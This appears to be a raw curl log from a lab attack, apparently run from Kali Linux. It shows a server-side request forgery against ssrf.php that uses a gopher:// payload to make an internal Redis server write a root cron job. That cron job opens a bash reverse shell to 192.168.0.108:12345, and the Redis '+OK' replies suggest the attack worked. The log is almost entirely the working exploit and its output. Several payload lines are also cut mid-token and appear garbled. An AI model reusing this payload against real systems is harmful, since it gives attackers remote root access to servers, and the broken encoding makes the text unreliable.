 > GET /ssrf.php?url=gopher://192.168.0.120:6379/_*1%250d%250a%248%250d%250aflushall%250d%250a%2a3%
a%243%250d%250aset%250d%250a%241%250d%250a1%250d%250a%2464%250d%250a%250d%250a%250a%2a%2f1%20
a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.0.108%2f12345%200%3E%261%250a%250a%25
50a%250d%250a%250d%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%25
43%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d
ig%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250aroot%250d%
%250d%250a%244%250d%250asave%250d%250aquit%250d%250a HTTP/1.1
> Host: 192.168.0.112
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 31 Mar 2020 15:42:34 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 37
< Content-Type: text/html; charset=UTF-8
<
r u ok?+OK
+OK
+OK
+OK
+OK
+OK
* Connection #0 to host 192.168.0.112 left intact
KALI LINUX